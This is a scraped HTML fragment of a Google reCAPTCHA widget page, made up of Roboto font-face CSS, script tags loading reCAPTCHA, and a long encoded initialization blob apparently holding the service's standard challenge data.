  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="UhjuCrZheDxchnkvbuqb9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__fr.js" nonce="UhjuCrZheDxchnkvbuqb9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UhjuCrZheDxchnkvbuqb9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiCg7wokpcyDDrcK+DDTDoMKlbxvCk8OQdcK0fAvDlcKEw5TChnITBsOqw63Ciykmw7xxwo3ClCoRw69jbQleY8OCwrl2w60fw50eMnx7w4puwr9oZ2Y8NcO0w7DDukpow51geE8ITFjDpMK3w416e8OHCcObA8OFBcKRwp/CkxQDw5HChcK1GcKxw7VtJsO/Szp8Kldowo5WwqZ6FcK0M3jDmTIRCsOPwonDjcKtw40BGyTDtMKgV2xndMK8wprCkcKBw57DoMOpwoXDpcO/w5HCv0pNTsOuwo0VUSQRw4LDrzDDucO5w7nDgMO/aMOlwrjCqMKdwq/CjRpEwqJwa8OxwoclwrZjw7nDtMOlNGfCq07CvQBuwoApP8OVwo/DgsKSZ8O/w7PCvsK6w6pvMXbDlMKcwrrCrMOJQXTDoEdTwqXDrjcCw7TCoGvCmHh1ZHpQWMOKHnR+QGzDjzHCq8OYwoHCu8OCK2PCrVXCnj4QSwrCpsOYw617w753wqpXwoEpdDjCq3rDisO+dcKKPcKTSjw9wrnCii4Tw6PCi1TCusOjYcK3eSfCosOFwqrDsMKjw7wVw6/Co8OSwqXCll48wqxWHUTDl8K3w6bCjcKEVSUcIwE2woc9QMKjwodYAcOywojDtcOcwpPDgMK3w7tmwqnDosOew4hpwq9+wqDDkBQsesO4eW9AwrzDusOowpxhw557w5bCsiQuacOyDMO8Ekw6LV1YPlMRUxHCjzXDjRDCgcKmwp01wr/[base64]/[base64]/[base64]/CkUHCiMKxWR5YQQ3CoxrDncO0K8KWZ3LDq8OvQUoKdMOoWWDDt8KpLsOTw4BAYnkcw5zDjsKswpbDlCkbwqjDkcKxFMKRK8O+biTCvFdHahLDk13CmDPDrBs8wohHFMOhw7pcKcOgY8KsNMO/wrJ7ITDDtsKBw7hgDMOpwrRqwqvCkD1fw7fCuj9tfn0GCxjDlcKlw4BzwovDg8O/w5hbw6TDgkQdw6kQV8KsfcOtQ8KmwrvCusK9IALCo3wRwrIfwoQVwrcow59hGsOpw6/CpAJ3KMOjD0jDosKODSHCpkJ1PXjDhhvDrXDCocK1wqpawoZuYSHDhDMLwpzCrMKYw7tlR8K0ZDDDuzPDnsOPw7geccKTw71+QsO2wpHCtMKpw6/DkMKLwocWw6wRRcO3wr05wrPCqB55GMKTw4DCtyZrwpbCicOHAChFw6B8wpvCvsKowo4SIcKswqwHwqXDssKNVMKeHcOSw48SBTvCtsO6w5MiATfDnS/CjTYQwoDChko8woPCv8OgL8ODLAQRwpjDj8KcIRjCusKzMVXCl0vDqRLDtyIyecO8GsKaXcOQw4pnw4cewr/DgsK3wqDCvDXCrMO8wrsXwojDv1/[base64]/[base64]/Do8KWf1LCug9pKsO9wroqw4/CqsKHHi3Cjh4JEcKgE8KXHCgtw7gAPsOcFcObYcOvwo1LwqRvesOfw6IXBCNQwrFZZcKGwqFCw4tDw67Cj0ZAPsOmwqgow7c8wr/CgcOmworCtcOUY8K1TTMEw4FbfMOmwqjCpSLCnsKPwrXCg8KBIirDqifDtcKGasOLAVUxFG48w7jDvcO9w5YswqRiw75qw5FvHVtSNFJcwrvCi3gfIMOjw7zDu8KIRSrCtMKkDE53wodtI8KNw4PDtsOww7gLH0g5wrVZVMKcJjPDgcK/[base64]/[base64]/cihfMGBWwq4uwp7ChArChmBOwrIjP8OzdMOrw41tQsKBTUVDwq3CoMKBTsO8wpnDnGt9DcKowrTDmcO7QnbCpcOERsO/w7XCjsKbJcOfd8O9woTDlWpfw40FwpXDr2FbcsKcRzFKw7nCtDTCr8OOdcOMWsOiw5/[base64]/wrovVcOGw4vDq0pywprCkMOBZCLDgDMlAn/DjmDDisKfwqhEB2XDuFTDkMOTwr9FwqTDkFrDrwoewrPCggPCh8OqMUUjEi/CuBHDocOUwoHCqsKtVX7Ckl3DpMK5FsOrw5fCr0NXwpRIZcOVUVAvacOKw5J4wqfDqmBacMKYDRJww6fDkcK+w4HDk8KTwpnDp8KMw5Q0NMKewqFpwrDCisOTGAUpw6fDm8KRwo/Co8K/AcKnw6AXeXY7wpsmwoIMfWchwrkPHcKnwrgLTj/CvBhUZ1PCrcKlw6jDrMOCw4NHMW/CmiHDqD3DkMOnfnLClSbClMO5w5N6w7bCj8KoRMOBw7YnJw1RwpXDv8K8eD5NJ8OAYcOfDmDCtcOiwrNKE8KtGBEAw5bCjcOtU8Ozw7rCnE/Cj2o0YgwveQvDtcKAwpTCkUITYcO9OcOpw7HDoMOzFcO0wqYNHsKSwpIzw51jwo/CjsKfKcKEwpHDn8KRBsKbw5/DmsKqw57DulLDl3dlw6gVFsKAwp/ClsKiacKhw4vDj8OtIxAQw6DDqMKXK8KLfsOOwpAvSMO7MMKRw5lMUcKDWyx9wrTCjcKVNDYvUMKpwoXCpzRqDG/[base64]/YMKOw7nCkxZ5w6lIMMOjw6duLUXDuktqS8OqwqvDs8Oew7DCrh9owoRkOW/DiQ/CumTDtMOnTigXw7bDscOAw4HDpcOGwrfCqcObXAvCqsKHwoLDvEYow6bDll3Du8KxcMKBw6bDkcKxUyHCrEvCmcKyU8K+wojCqTlww5bCusKlw7tPJ8OUB2fCiMOhaQBew6jCrzAcacOLwplYTsKSw5JPwosbw6oEwrAtcMKZwrjCoMKNwofCgcK8DG/Cs27DjxXCtVFhwpjCoQ8GTMKRw5VISMKIOCsLLD9GCsOTwoTDqsKEw6DCucKEUsOdGUEwN8KaSHQJw5HDosOww5/[base64]/[base64]/Dg8OUw7rCoQghZcOLTcODw68BecO5wrXChAgow4zCtsO+PDHDnUzCpcOJw6XDnwbDrmE+VsKsGgvDoVrDqcO4w7UYU8KtTQccbMO4w57DgjDCpMK5WcOKwrTDtcKrw4E0bzbCr0LDmicfw71dwo3DjsK5wr7CnsKzw5jDlhVxRcOoZkskS3LDpmcuwqrDu0/CpUfChcO6w7VVw4cHOcKudsODBsKMw4d7Xj7Do8Kyw5d7G8OhRTzCrcKzwoLDlMKyWTbCkisOSMKHw6DCnXvCj3rCnyfCisKhKsKkw7NDJ8OSVCgfdMOnw6bDr8KgwrozTWPDvMORw7bDuULDgBjDgnccJMOiacOUwojCnsOmwrbDrSDCssKMGMKXFnjCpsK/wptyHGTCmkLCtcK2Thgtw5tiw6dNw74fw5DDpsOWOsOkwrDDtMOJVE8Vwp86wqIracO7WmpPwrILwo3Cv8OhIw1cAsKQwrXCl8O0wpPCpj4cH8OiKcKhX0UVCGHCoHQ9w7DDjcOXwoLChMK6w6LDu8K2wp0Xwq7DtTBowoV/D0NTGsKEw5fCgH/CtSDDq3JEw6LDlMKMP0rCsHluZX/Dq3zDokNdw5tiw6bCnsKTw7nCqg7Dg8ObwqrDqcOowp1LasOMG8OeTWB0NG0kdsK7w451wrtywpsVw6Uxw65+w7Erw7DDlsOtDzMVw4FselrDu8KaGsKvw5/CmsKUBMOIKw3DqTnCqcKaSQPCn8K6w6fCtMOtZ8O6QsO2OMKeQTHDmcKnZyAfwoZfDcOqw6s/woTDtcKAFTpEwoQaEMK/aMKXJyPDk0DDs8KyYcO2ScO2EMKqEX10w4YDwqkOw6RTIsOBw5vCtxzDhsOyw5PCl8KkwqrCqsKew43ClMOhw6nCgjE0THlqc8KgwrcuWyvChTrDhnHDgMObP8O7w4F9TMOyCsOcVcONTEU3dsOPMgsrATDChXjCphZqcMOEw4TDrcKtw40UHi/DhVwww7PDvwPCpgNbwrDDuMOZIX7DqRDCi8OaeDfDiVzCsMOtAMOeRMKow4vDrcKewog8w4bCqsOddAHCtz3Ci1rCkExvw4DDmU8TSXILH8O+ZMK3w4DDkcK/BMOdwr8Vd8Oswr/DpsOVw7nDjMKNw4TCnifCnUnChllXLVnDqQbChwLCjMKiKcKIX0c5N1/CicOTd1HDp8O8w5jDtMO6XjQXwqPClgjDtcO/wq18w5oqVcKaOsKwM8OoBTbCgWbCmsO+Z0ZxwrMqwq5SwqrDtXc6aEctN8Ouw65PRh7CjcK4dMKhA8Kdw7Ifw6nDvgvCvkTChiHChsOWAcOCCS9jOBUZYsKTPsKjF8OfAjcsw6nCiSzDl8OOV8OWwqfDoMOBw69pe8KhwoPCpgvCqsKPwrrCqgh1wp1Rw7fCrsK0w7/Cl2bDpiYmwrDCqMKPw58Aw4TDsggIwqLCs0hAfMOBa8Ovw60qw6Y1w4nDqcOnQw9Aw54Mw5HCnVbCg1PDlVHDtVoCw78nYsKCV03DkjonJncka8OXwoXDnC02w6TDpMO8wo/[base64]/DoyTCmihpw7PCqizDjz/DnsORYnZ5wrHDgzTDsSfCusKOfjIrWsKXw65xDw/[base64]/DksKDCChYCDvDssKXcyPDsBnDkRDCoMK3w6vDtMKUc1PDihYBwowyw6FXwrduwr4Xe8KkJHxdW3zCp8Kiw6lfw74GF8OQwo1bw7fCsXPChcKsKsKkwrjCvMOpIMOgw47DocOUdMO3e8KOw6vDkMOcwoUzw5gSwqDConIjw4/[base64]/CrQTDl1LDlBFXZ8OywoJfw5IjKMODwqrDmsKBX3fCgCo1NSzCgsOaPMKXwojDjRDCq0UId8KPwqx7w6x2Ey99w7zDnMKJMcOkWcOswqdRwr3CunjDssK/OGrDogzCssKgw5ZfPRzDv29Dwrghw7ctDG7Dh8OEw5NnJFfCtMKBRjbCgkEXwqbCoz/CqVPDhB4owrjCpCzDogFdCWZtw7zCkSHChcKxSg5oc8OQAl/DusOjw4DDgA3CrsKedkJIw5xowpxeXTHDu3HDksOFw4wmw6jCjE/DpwV8wp7DggdFJ0c/wpgfwo/DrsOswrUUwokfacOeUCIeDQwDc13DscOywqc3wqdmw7LCg8K0a8KbU8KRWVbChG7DrsK5eDURD0gLw7xIPUDDlMKAc8OswqrDgXrCnMKDwr/DqcK0wpbDqQLCgcKrTHjDhMKHwoLDhMKjw6/Du8ObYgvCjF7Dl8OSw63Cs8OZR8Kew7jDjkVQABgCYMOEWmFcP8OdN8O5V0VYwrrCh8OhYsKDdV4iwpDDsG0Nwo8yOMKowrzCiVgDw4MEJcKBw7vCqcOCw7HCkMK/NMKaXzpoDjXDlsONw79QwrdPVHolw6XCt3XDtsKuwozCqMOywo3DmsO7wq0rBMKHAznDqlLDpMOFw5tQE8KgflfDrizCmcOJw6DDqMKrZRXCscKOGw/CqFEJesOEw7DDusKLw4VTG1VZNxDDt8KYwrsLRMO6QGDDt8KkdVvCrMO5w6BgT8KJBsOzZsKAI8KZwpdywovCkiwuwolhwqzDtDhEwqzCsEcBwo7CqGZcJsO+wqpcw5HDo1LDmGM0wrzChcODw5/ClcKkw5QeAX9SQFvCijBvSMO/[base64]/w7PDkMO1asOHDsOTwrlOw5cuUgTDkcK0w43CrTNQVSvCtMOAccOyw7hJwoPCoE8DNMOpJMKRTGnChEAgGmLCoHHDscO+w58/[base64]/CsMKbL8Ksw7PDsT8sY8OlwpvDvcO2NmoKw47Ds8OMc8KWwqLDjybCk0oqdsO7wojDtMKzI8KewpdKw7MqJU3CrMKkExRPHj7CqALCjsKOw5TCm8OAwrrCs8OubMKEwqrDvgLDqyXDrVc2wqHDh8KYRMKFL8KRIEMNwrVpwqs/bTjDgRZ9w7vChSzDiUBWwojDsDHDplgHw4HDmX4Ow546w5zDgUnCmRQ/w5TCmE9xOmp3O37DjCc7OMOPfnnCm8OHa8OTwpZ+PMK/[base64]/wpbCu18UQWdCwqJMFsO0RcKgw4LCt3DDnEfCk8KTW8OnG1lYSjdVw5HDs8OFwrHDvhhBGBPDryt7FMKYe0ZGdBXDkGTDrx8CwqQcw5chQsK7w6Uzw64/wrN7b8OxXXcROQ/[base64]/PMK9wrTDqMO5LMK+w6oJF8Khwr4wwqLCt8OycFpawoUHw5F8w7syw4TDtsK4d8KVwpRxYyjDp147w6VIezMXw64mw4XDpcK6wprDocK1wr8Cwp4GT1nDqsKVw5TDk3LCmcKgdcKyw6bDgMKxesK6CMONCRHCosK6Sy/DscKXPsOjc2vClcOySsOow7ZVAsKawqbDtS5Gwr8EPSw+wrLCs3jDn8OWw67DjcKLF1wswr7DvcKewo/Cj3vCug93wrVueMK/[base64]/CqcOdB8K+UMKIwrp0w4jDpsKjw4nDg2MzPcO+wodEwp/DqAIPwpzDimHCvMKFwo1nwrTDm1PCrAtfwoUpfsKtw5XDkn3DlsKVw6nDvMOnw7JOOMO6wrFiDMK3ZsO0Q8ORwonCqCpaw4sLVhoHIV4Vdy/[base64]/w6Qdw4k9w44cYsOpXxDDusK2w7wzbcKsaMKqD17Dk8K4BAcow44Hw47CpsK8cwDCt8KYYMOFZsKbY8OXEMKZDcOAw5fCuRJew4R8PcKrFMKjw78Cw7ZaIsKgGcKsR8KpHsKDw6ElJVbCtlvCrsOCwqfDr8OjWsKkw7vDi8OTw7B/dcK6GsOJw5UMwoIpw5J0wqBewqfDjMO7woLCjntfGsKBLcKgwpppwp3CgsOjw4tAdX5Gw7rCtxt4Gz/Dn2NfNcObw4cFwr/[base64]/w5/CtMKtwphRXnsXw5XDlGHCo8KbRWlWwpjClMOxw5M3K34Ww6HCmmjDh8Khw44pBMKqH8Kww6XDgynDgcOFwooDwrVgKcKtw7Y0TMOKw4LCscOnw5bCrGnDmsKHwoxrwqxJw51tUcOrw6tZwrzCvCd+O2DDsMKHw5d/eichwobCvTDCqsO8w59xw6fCthDDpB5Kc2fDoQrDsF4hHVDDshPDjcKXwprCh8OWw7ooGsK5e8O9w7/CjnvCt37DmSPDvhbCuVvCqcOowqBowpBDw4JITB/DkMOqwrHDsMKAw6XCnmLCm8K/w79jZiM0wpJ6w5w/E1nDkMOfw78qw6VWPAzDp8KHRMK+TnofwrNZFXTCmsOHwqvDs8OGWF/CjB3CqsOURcKbB8KFwpzCjsK1LW5XwpjDosKkU8K4GB7CvGHCs8O2w4o3CVXCnhnCgMO6w6rDpWoYM8OFw70MwroJwo8TORFFEU06w7vDs0QMM8KNwoZ7wqlew6fCkMKow5/ChEkRwqNWw4cHaRdtwopdwphGwqXDqBkIw7TCpMO+w6NIdMOUesOdwo0IwpPDlh3DrsO0w7bDj8KLwo8mOsOMw50FdMO6wqjDo8KKwpxba8K9wqMswqTCtTDCv8KQwr9TAsKHe2RvwqTCjsK6XsKqbkZJIsOuw44aYMK/YMK7w5JSOCUvbcOgOcKQwpN9SMOXfMOBw4t7woHDti/DsMO0w7LCjk/DtsO1U0DCoMKyT8KtGsOiw7TDkgVqCcK0wpvDh8OfNMOiwr4pwoPClBgHwp8yR8KHwqfDjMOfecObf0TCkVcRdQ9jTz7CpzfCiMKzQVMdwqDDnH1ywr7DjMKow57CksOILx/CixHDqyjDkWJZOsOAdD0gwrfCsMOJDMOaOGAPUMKTw7s/w6jDvsOuJsKDTFXDrTPCo8KtN8OvX8K8w5kKw53DihMhYsK5w6kXwpp0wqkFw5R/[base64]/Cj8KPE8KpJMK0w6QKYMKSecKgwr08ag1/[base64]/w77DtEsyQMOOI0zDrMKlw6ciw5F4w5/DoEJ+wrXDpsK0w6PDnkREwqnDosOnB2hEwo/Cn8KucMKRw5NcR0Mkw4QSwo3CiCgAwrTDmQ8Adh3CsQvCpjzDnMOPN8Kvw4QYRHvCjR3DhFzCnz3Di3MAwoZzwqBjw7/ChgHDrhnCvMKnakrCkCjDlcKQEcOfI0EOSFDCgXZtwrjChMKrwrnCtcOewpvCtiLCvHLCkVXClAjCkcK+UsKdwrwQwpxfd1lVwqbCpmFhw5ZxNANDwpFNDcKnTznCj2gTwqs6bsOidMKSw6NCw5LCvsOlJcKpCcO1Xlxrw7zDoMK7a2NGZcKuwqcWwrXDgS/[base64]/[base64]/DocKoIcObOiXCgVLDhXY3wr7CgsKFw7sWPkE7YcOzHHbDqsOZwojDiydwIsOsE3/Dpl4Yw7jCisK6N0LDhHBEw5TCkQXChgp6IknDly4jAl4WPcKMw4nDszbDl8Kyd2cIw7lGwprCpW4tH8KNMDTDujICwrfCvkgqbMOJw4bCmQFDdgXClMKcUmg/fR3DojpRwqRew5U0eGtZw6E/[base64]/Cv8KQEQFfPG1dRWtqw7QJw5p7wqXCi8O1wqd3w5LCkmjCiX7CoyoxWMKESVoMJ8KkGcOuw5DDgsKuKWtXw7jDusKMwpVGw6vDrcK7Qn3DmMKnNgDDnkknwqARQMKiJm1Kw5t9wrIiw67CrijCvxYqw4HCv8KOw41uesO2wo/DlMK6wrXDolXCjxRXFzfCr8OmQCkJwqR9wrN+w6/[base64]/woENwqvCsCnCrsO3dMOEw7fDlsKtaBTDuznDk8Orwq8zcw0Yw6B+wqhwwpvCs1fDvwcFDMOyVD5ywoXCjy/CnsODNsOjIcKqA8KCw5bCl8ONw7VkEgdZw6bDhsOVw4PDm8KNw6soXMKwVsOiw7pjwp/DsTvCuMOZw6PCm1DDonl/ME3DncOPw5Qrw6rDhl/[base64]/[base64]/wqE9NnDCoC5bw43DpQ7DrAsmaE4Rw7nCn0AnRsOowr0iwqzDixsdw4vCpQZRasOtV8OMAsKrG8KGNkfDrCFaw6HClyfDoHFIR8K3w7siwpPDhcO/aMOICVLDmcOxYsOcUsK9w7fDisKFNShRWMObw6/Cu1TCu30owpwdQMOnwr/[base64]/DrSUBw5vCt3pYw7plYAjCtxPCrFjCjMOrQMOoUsOuX8O8NDpeA3Isw6tiHsKGw5XDvnw1w54Nw4LDgcKJd8Kaw4EKw6LDnR3DhQEcDiPDrkrCsW4Jw7d5w7BgRH/DnsO3w6bCicOQw6MQw6vDncO2w49cwpEsb8O/bcOSGMK+LsOWw4zCv8OFw6vClMOJfkcOIA1cwo3DrsKkJ3/Cp2tvK8OUNcKgw7zCh8OKMsOyW8KRwqbDh8OHw5HDt8OPeD1Nw5hgwo4xDsOKLcOkasOqw4ZmMsOuCVXCgQ7Du8Kywq1XWFbCl2PDo8K6TMKZCMK+O8K7w65jGcOwSh4JVi/DrWXDm8Kgw4h/FGjDjztndi9kTwgpHsOuwrjCk8OGSsO3Z2EfNEXCgcODasOdAsKvw70tWsO1wpdCOcK7wpYUHx8DFHcGeEhgUsOXH3zCnWTCrSU+w6Nzwp/Cp8K1OBIyw4ZufsKrwoLCq8K/w7PCgMOxw7LDk8O5IsOpwr44wrHCg2bDoMOYR8O4XMOJUCXCnWlTw6EeWsO5wqjDgGUNwrhJXsK9UkXDk8Oswp1GwpHCrDMMw7TCvQBlw77Ct2ETwoMEwrpCNkzDkcOSGsO1wpM1wrXCrMO/w5jCpGrCnsK9eMKOwrPCl8OcCMKlwqDCrWTDrsOwPGHDvFYwcsORwpjCg8KZcDBdw7tTwowvFnw5Y8ODwp/DvsKvwpfCrnPCpcObw41AFB3CjsKTRMKowq7CujwRworChcOewoIwCMOHwoFPNsKnATrCqcOKCCjDpWrCugLDkhLDisOiw603wq/DrQN2I2FGw57DgRHDkhhGZmECEsKRS8KWdynDmsONCjQmbQTCj2TCjcObwrkgw5TDvsOmwq47w6Vqw4bCsybDlsKqYXHCrHvCjEc+w4rDlMKew4tvfcKSw4/Cr0A9w7fDpcKlwpETwoPCoWVqK8OGSTzDpMKINMOTwqA7w4Q3LVTDosKGEA3ChklzwoMfYMOowqHDhwPCjMKAwplRwqDDiUdpwoQnw5zCpArDqn/[base64]/CtcOvw7Iewr0bwrFpRhLCskrCq8KqCU95w57CqT3CjMOZwrAfK8KLw6jCvH0nVMKcPkvCgsKCTsKUw5g/w7d7w69yw5giEcO5RCsfwoJCw7vCmMO7WmkSw4vCkWg4PsOmw4LCvsOdw6o0YmzCg8KxaMO4Gg3DvhvDkwPCmcKEC2TDrj7DtxPCo8KrwqLCqm4xJHUlfwQ/[base64]/CixTDjcKscMOgeD/DrcOtKsKFJ8KEwoPDoiAoWl7Du1JqwrlvwqfCtsKBccKRDcODPcOKwq/DjMKAwpIlw7VUwqrCuWjCvSUHXWxHw4Adw7fCuw51fk4rcANewrQpWV1PAcO/wonD